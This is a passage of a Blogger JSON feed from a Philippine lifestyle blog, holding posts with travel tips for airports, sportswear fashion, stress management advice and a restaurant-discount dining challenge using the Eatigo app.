Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"101"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8955801736561107771"},"published":{"$t":"2018-11-21T12:49:00.002+08:00"},"updated":{"$t":"2018-11-21T12:49:54.406+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"airport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"departure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Navigating The Airport: What You Need To Know"},"content":{"type":"html","$t":"The airport will always be a stressful place to navigate, whether you are traveling for work or if you are jetting off on your holidays. You will sometimes notice that there are people who seem to navigate the airport with ease and nothing seems to frustrate them - these are the seasoned travelers who know exactly what they are doing and don’t let anything get in the way. Fortunately, there are a few handy tips which can help you to become ready for travel, so that the next time you have to catch a flight, it will be a simple, quick and efficient process, from getting to the airport through to boarding the plane. Here are a few tips:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPreparation\u003C\/h2\u003E\u003Cbr \/\u003E\nLike many areas in life, the key to success if careful preparation. Make sure that you have a plan for getting to the airport, check any packing restrictions with your airline, get all of your documents together and \u003Ca href=\"https:\/\/eu.usatoday.com\/story\/travel\/advice\/2012\/12\/12\/10-packing-tips-every-traveler-should-know\/1764207\/\" target=\"_blank\"\u003Epack the night before\u003C\/a\u003E. It is also helpful to have a printout of your boarding pass, a screenshot\/photograph of your boarding pass and a photo of your luggage. If possible, check in online to save time and always allow yourself plenty of time to get through the airport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGetting Through Security\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tripsavvy.com\/preparing-for-airport-security-2972587\" target=\"_blank\"\u003ESecurity\u003C\/a\u003E is often a part of the process that can cause the most stress. You can reduce this and speed up the process by removing anything which might set off the sensor alarms beforehand. Another idea is to not wear these items in the first place. If you follow the instructions as set out by the airport, you will find getting through security a smooth process. Try and prepare in advance by having any liquids in a clear bag ready beforehand. Try to pick the queue with passengers who are traveling alone as these queues will likely go much faster than queues with families and those going on holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDeparture Lounge\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have reached the departure lounge, you can relax. Find an area to set up camp and then spend this time exploring, grabbing some food and maybe even an alcoholic beverage to reduce stress. It is also a good idea to set an alarm on your phone for boarding time so that you don’t miss the flight. Don’t leave your luggage unattended and keep your eyes peeled for updates related to your flight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDelays\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are few things more frustrating than a delayed flight, and this could have a big impact on the success of your trip. If possible, it is a good idea to get out of the airport and get some fresh air as an airport can be a strange place to spend a long period of time. Try not to get too frustrated and just know the issue is out of your hands. You can bear in mind that you also may be entitled to compensation, which you can seek through a company like \u003Ca href=\"https:\/\/www.fairplane.co.uk\/\" target=\"_blank\"\u003EFairPlane\u003C\/a\u003E which could help to reduce your stress and hold those accountable responsible. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAirports can be highly stressful places, particularly for nervous flyers. The key to navigating the airport is knowing what to expect, being fully prepared for each stage and allowing yourself plenty of time to get through. These tips should help you to navigate the airport with ease so that you can board the plane feeling calm and relaxed, which should ensure that you also arrive in a good mood and ready to start your trip.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8955801736561107771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html","title":"Navigating The Airport: What You Need To Know"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6152453992794190582"},"published":{"$t":"2018-09-17T21:29:00.000+08:00"},"updated":{"$t":"2018-09-17T21:29:16.650+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sportswear"}],"title":{"type":"text","$t":"Making a Fashion Statement with your Sportswear"},"content":{"type":"html","$t":"It’s only been relatively recently that fashion has become such a big part of sport. Before the end of the twentieth century, sportswear was all about functionality, and celebrity endorsements and fashion ranges were very unusual. Now, fashion in sport is big business. And if you want to stay on top of the latest trends, you need to be wearing the coolest gear of the moment. How do you make sure you are hitting the fashion heights when you’re working out though? And what are the looks you should be embracing, as well as those you need to avoid?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWorkout gear\u003C\/h2\u003E\u003Cbr \/\u003E\nIt has been one of the major growth areas of the past few years, with exercise clothing being given a glamour makeover that has transformed plain old functional athletic gear into \u003Ca href=\"http:\/\/www.crainsnewyork.com\/article\/20110710\/SUB\/307109990\/activewear-makes-it-onto-the-runway\" target=\"_blank\"\u003Edesigner fashion\u003C\/a\u003E, known collectively as activewear. One of the most well-known brands to capitalize and indeed pioneer this trend has been Kate Hudson’s Fabletics range. But there are many others available too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea is to apply design principles to clothing that has been made to perform a specific job. For example, several companies have taken items\u003Cbr \/\u003E\nsuch as plain yoga pants that were traditionally designed for maximum comfort and the ability to stretch, so the body was not in any way restricted; they have then developed the fabrics to make them more flattering to the female shape, contouring and enhancing the figure rather than the effect of traditional fabrics clinging to every lump and bump. They have also gone further than this by making their new gear in eye-catching, colorful patterns and designs, so your workout clothing looks bright, appealing and something you really want to wear rather than just having to.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFootwear\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is where the fashion boom all began, with celebrity endorsement and advertising of major sporting brands like Nike and Adidas. Sporting superstars then started having their own ranges, and a new fashion must-have was created. \u003Ca href=\"https:\/\/www.cardboardconnection.com\/the-history-of-nikes-air-jordan-shoes-told-through-pictures\" target=\"_blank\"\u003EMichael Jordan’s range\u003C\/a\u003E for Nike has even become highly collectible, with people making a living out of trading pairs of sneakers from this line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sports footwear fashion trend shows no sign of disappearing any time soon, and keeping up with it can be quite a challenge in itself! Like anything that’s at the height of a current fashion trend, whether you choose to buy every new design or every hot item is all down to how you perceive the importance of having the latest “in thing.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you do want to be one of those with all the hottest gear though, it will definitely cost you. But if you can afford it and it makes you happy, why not? A different way of looking at it is to think about how cool your 2017 sneakers will be in a couple of years’ time. If they follow the Michael Jordan precedent, then they could not only be desirable but also more valuable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EShowing your allegiance\u003C\/h2\u003E\u003Cbr \/\u003E\nAnother major factor in the growth of fashion in sportswear is the clothing that shows what team, club or country you support. The fashion of wearing a shirt with the name of your football or basketball hero on it has been around for a few years now, but it has become a much bigger business in recent times. Teams have several different strips and may change strips a number of times in any season, and fans want the newest designs to show how fervently they support their teams. This means big money for sports clubs, and they have capitalized on this market by promoting extensive ranges of clothing and related items including jackets, hats, baby clothes, accessories, jewelry, and perfume.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFans love being able to display their passion by having clothes and possessions that feature their favorite teams and players, and the clubs are happy to oblige. It has further expanded from just fans wearing affiliated clothing into their being used as part of a trend for those who aren’t\u003Cbr \/\u003E\nhardcore followers but like the kind of look and the association provided by these kinds of clothes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo even if you don’t know your baseball from your ice-hockey, there’s no reason not to wear some of the great designs that sports teams produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDoing it yourself\u003C\/h2\u003E\u003Cbr \/\u003E\nThe ability to easily and permanently print onto clothing and other items has resulted in an increased market for personalization. So instead of having a soccer shirt with a player’s number and name on it, you can have one with your name. Or you could have your own tribute to your team, reproduce some kind of retro design, or make up pretty much anything you wanted, and have it printed for you. It gives you an amazing opportunity to show off your own creativity and have precisely what you want on show to the world. It’s also a great idea for gift-giving, and a way of expressing your affection for someone by giving them something that relates to the sports team or star they idolize but that has a personal touch too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDon’t forget the basics\u003C\/h2\u003E\u003Cbr \/\u003E\nWhile all this influence of fashion on sportswear has made it a much more vibrant and desirable form of clothing, don’t forget that if you are buying clothing or footwear for sporting use, it must still be suitable for the exercise you plan to do. If you’re going running, you need \u003Ca href=\"https:\/\/www.wisegeek.com\/what-is-moisture-wicking-fabric.htm\" target=\"_blank\"\u003Ewicking fabrics\u003C\/a\u003E that help your skin breathe and stop you from overheating, and running shoes that fully support your feet and legs and help reduce injuries. If you plan to take up weightlifting, you need to buy \u003Ca href=\"https:\/\/www.shoeguide.org\/womens-weightlifting-shoes\/\" target=\"_blank\"\u003Ethe best womens lifting shoes\u003C\/a\u003E you can afford to ensure you are correctly balanced and have the right level of elevation. In some cases, you could be putting yourself at risk by choosing style over function, so don’t be tempted by an appealing design without checking if the item meets your requirements and the recommended safety standards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince fashion took hold of the sporting world, the range of choices, designs, and fabrics has improved immeasurably. If you haven’t yet discovered the pleasures of fashionable sportswear, now is a great time to find the looks that will suit you, so you can start making a statement while you’re working out!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6152453992794190582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html#comment-form","title":"140 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html","title":"Making a Fashion Statement with your Sportswear"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"140"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4313583311617995550"},"published":{"$t":"2018-08-10T16:16:00.000+08:00"},"updated":{"$t":"2018-08-14T06:40:51.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"How to Take Control of Your Stress Levels"},"content":{"type":"html","$t":"Stress is a normal part of life. At healthy levels, stress gives that extra boost of adrenaline that helps finish off an important task, deal with an emergency, or handle a taxing situation. The extra tension and mental alertness that come from stress is always beneficial, but only at a certain level, and for a short amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStress levels that go out of control is never a good idea. It can have an extremely negative effect on both your health and your well-being. Intense amounts of stress can also make it difficult to maintain positive relationships, to achieve ambitious goals, and to make sensible decisions. It can even manifest physically as various minor recurring illnesses, and affect your hormones and your body. In fact, there is not one single area of your life that cannot be affected by your prolonged exposure to stress, which is exactly why you should always be able to take control of your stress levels when it goes haywire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow are six helpful tips to manage stress levels: \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGo on vacation\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you are totally overwhelmed by your current lifestyle, it is vital that you go on vacation as soon as possible. This will give you the time and space you need to get your priorities in order. Sometimes you must step away from your everyday life in order to gain perspective. If you are looking for the perfect place to do this, you should explore the benefits of \u003Ca href=\"https:\/\/www.snowmassvacations.com\/\" target=\"_blank\"\u003ESnowmass rentals\u003C\/a\u003E. There is no better location for clearing your mind and embracing a positive approach to life. Or if going to somewhere far is not an option, even a few miles away from the city (or a cause of your stress) can be helpful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EClean and tidy your living space\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough you will benefit from getting away from it all, you need to make sure that you are returning to a clean, clear, and positive environment. That is why you should take the time to \u003Ca href=\"https:\/\/blessedbeyondcrazy.com\/tips-speed-clean-home\/\" target=\"_blank\"\u003Etidy up your living space\u003C\/a\u003E. Find a new home for your clutter, update your design scheme, and invest in your storage solutions. You could also introduce mood-boosting features such as an inspiration board, a wall full of positive quotes, and a display of your favorite photos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a living testament of a life improved through cleaning and tidying. Not only is it therapeutic, but at the end of it all, you'll find yourself not only with an organized and cleaner space, but also with a peaceful and clearer mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EKnow your limits\u003C\/h2\u003E\u003Cbr \/\u003E\nKnowing your limits is always helpful to oneself. Whether you are working out too hard at the gym, spending too many hours at the office, giving all that you have to your friends and family or worrying too much even on things not worth stressing about -- it is important that you know when to stop. Establishing clear boundaries will make it so much easier for you to manage your stress levels. Instead of taking on more than you can handle, you will become an expert in preserving your energy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESpend more time doing what you love\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have taken control of your schedule, you should endeavor to spend more time doing what you love. Maybe you love drawing, music or performing, and it just took a backseat as you spent your days focused on school or work. Perhaps there is a new and exciting hobby that you could enjoy, or maybe there's a popular TV show that you have been dying to catch up on. Rather than allowing these opportunities to pass you by, you should make your happiness a priority.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAdopt a healthy lifestyle\u003C\/h2\u003E\u003Cbr \/\u003E\nEating healthy and exercising are not only for those who aim to to lose some pounds and inches. Eating foods rich in fiber and good fats, including more fruits and vegetables in your diet, and avoiding consumption of too much sugar, caffeine and high-fat processed food, will not only help reduce stress from lowering hormones that trigger it, but also increase hormones in the body that naturally fight off stress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhysical activity on the other hand is a good way to let off steam and ensure that minor stresses in the body don't build up. It also boosts the production and release of brain chemical called endorphins which leave off a positive and happy feeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EReflect on your journey through life\u003C\/h2\u003E\u003Cbr \/\u003E\nLast but not least, you should reflect on your journey through life. If you are someone who tend to make poor choices, you will benefit from taking a closer look at your decision-making process. This will help you to learn from your mistakes and to make more positive moves in the future. Why not set yourself the challenge of \u003Ca href=\"https:\/\/medium.com\/darius-foroux\/read-this-if-you-want-to-keep-a-journal-but-dont-know-how-a3f081d360aa\" target=\"_blank\"\u003Ewriting a detailed journal\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlternatively, if you are still finding it hard to handle your stress levels, you can always consult with a therapist."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4313583311617995550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html#comment-form","title":"224 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html","title":"How to Take Control of Your Stress Levels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"224"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2299075128377022008"},"published":{"$t":"2018-06-28T01:35:00.000+08:00"},"updated":{"$t":"2018-06-28T01:40:46.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amici"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe shibuya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eatigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant listing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"table reservation"}],"title":{"type":"text","$t":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"},"content":{"type":"html","$t":"As a foodie, eating out is almost second nature to me. Trying out new restaurants, ticking off items from my must-eat bucket list, giving in to cravings, avoiding to cook when I'm feeling lazy, hanging out with a friend over a meal -- these are just some among the many reasons I eat out. And if you're a foodie (which I believe you are), you'd know the struggle well. While it's nice to indulge our taste buds and fill our bellies (minus the prepping, cooking and dish-washing) when we eat out often, it does put a strain in the budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've been a reader way back when I first started this blog, you'd know how I love discounts on my food. I've tried using coupons (or groupons to be exact), buying gift certificates when they're on a discount, and sniffing for deals and promos at restaurants I love or want to try out. These days though, I've started using something even better!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"A Thousand Peso Challenge with Eatigo\" src=\"http:\/\/i63.tinypic.com\/2uz9czs.jpg\" width=\"740\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEatigo\u003C\/b\u003E is a table reservation mobile app for Apple and Android. But unlike other similar apps, \u003Cb\u003EEatigo\u003C\/b\u003E offers discounts from 10% up to 50% on its restaurant listings. The amount of discount you get depends on the time you're booking for, so you can either plan your restaurant visit based on time, or arrange it based on when you can get the biggest discount. (Of course, I always do the latter whenever possible! (*^-°)v )\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast week, I tried to do \u003Ci\u003EA Thousand Peso Challenge\u003C\/i\u003E just to see how long my P1,000 can go when I eat out using \u003Cb\u003EEatigo\u003C\/b\u003E. For comparison, when I normally eat out on my own, I'd spend P300 up to P600 for a decent meal for myself. Then if I'm feeling sweets and coffee (or tea), it's another P300 to P600 on top. It's a different story though when I eat with another person. We'd usually be billed a minimum of P800 up to P1,500 or even more depending on where we're dining -- sweets and coffee not yet included.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, let the challenge begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lunch Dessert Dinner with Eatigo Amici Cafe Shibuya\" src=\"https:\/\/farm2.staticflickr.com\/1807\/42324938964_1b39a90342_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ELate Lunch at Amici\u003C\/h2\u003E\u003Cbr \/\u003E\nFirst up, \u003Cb\u003EAmici\u003C\/b\u003E in SM North EDSA The Block. I was out on field work in the morning till afternoon, and wasn't able to eat lunch on time. It was good timing that \u003Cb\u003EAmici\u003C\/b\u003E had 50% discount for 3:30PM. What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42996646452_fb7230b6e7_c.jpg\" width=\"740\" alt=\"Eatigo Discount Amici\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Squash Bisque\" src=\"https:\/\/farm2.staticflickr.com\/1824\/29172243758_e335430f49_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESquash Bisque by Cup (P115)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P57.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI normally skip the soup whenever I dine at \u003Cb\u003EAmici\u003C\/b\u003E. But since I got a huge discount, I figured, why not? It's warm, hearty, creamy, squashy-licious and 50% off!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo Regular\" src=\"https:\/\/farm2.staticflickr.com\/1806\/29172242478_13340affef_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo\" src=\"https:\/\/farm1.staticflickr.com\/845\/42324940744_a6754f7003_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ELinguine al Prosciutto e Tartufo Regular (P355)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P177.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis pasta is one of my staples at \u003Cb\u003EAmici\u003C\/b\u003E (along with the \u003Ci\u003ESpaghetti Ai Tesori del Mare\u003C\/i\u003E). It's an olive-oil based linguine pasta dish with prosciutto, truffle oil, porcini, shiitake mushrooms and parmesan. It's very savory and a must-order if you love the aroma and flavor of truffles. The regular portion is more than enough for a single person. They don't skimp on the ingredients either. And with how much I got this for, I can't ask for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici with 50% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/914\/29172574098_dd23b9871b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe total damage for this very filling late lunch? \u003Cu\u003EP255.98\u003C\/u\u003E from the regular price of P470! This was such a steal for a good meal. I'm a regular at this \u003Cb\u003EAmici\u003C\/b\u003E branch, and we'd usually spend about a thousand when I come here with the little sis. I know I could still go for their gelato or a slice of cake since I still have a lot to burn from my P1,000 budget. But alas, I only have one stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDessert and Dinner at Cafe Shibuya\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter an hour of shopping for home stuff, I met up with the little sis at Trinoma where I booked a reservation at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E for 30% discount at 5:30PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42996644412_dfea994f33_c.jpg\" width=\"740\" alt=\"Eatigo Discount Cafe Shibuya\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Cafe Shibuya Chicken Parmigiana with Pesto Pasta\" src=\"https:\/\/farm1.staticflickr.com\/916\/42324940104_f2e0e16313_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChicken Parmigiana with Pesto Pasta (P285)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P200 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLil sis wanted to have early dinner. And since I have a discount, her meal was on me. Not sure how her order tasted, but she didn't complain so it's probably okay, at the very least. The presentation looked really nice and Instagrammable too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya Nutella Toast Regular\" src=\"https:\/\/farm1.staticflickr.com\/925\/42324938524_091b4e1259_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ENutella Toast Regular (P270)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P189 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I had this big dessert toast all to myself. It might be a bad decision for my waistline, but it's been a while since I last had this. And I also haven't had sweets for weeks now! \u003Ci\u003E#lameexcuses\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Matcha Green Tea Latte (P155) and Chocolate Green Tea Latte (P165)\" src=\"https:\/\/farm1.staticflickr.com\/844\/28174952707_72174f8d29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChocolate Green Tea Latte (P165)\u003C\/b\u003E and \u003Cb\u003EMatcha Green Tea Latte (P155)\u003C\/b\u003E\u003Cbr \/\u003E\nNo discount for 